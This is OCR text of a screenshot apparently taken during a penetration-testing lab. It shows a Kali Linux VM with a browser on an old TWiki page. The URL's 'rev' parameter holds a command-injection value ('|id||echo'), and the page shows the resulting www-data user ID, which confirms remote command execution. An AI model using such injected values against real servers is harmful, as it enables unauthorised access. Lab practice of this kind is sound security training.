 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:38
TWiki . Main . TWikiUsers (r1
192.168.1.149/twiki/bin/view/Main/TWikiUsers?rev=2 |id||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.
CTRL (DESTRA)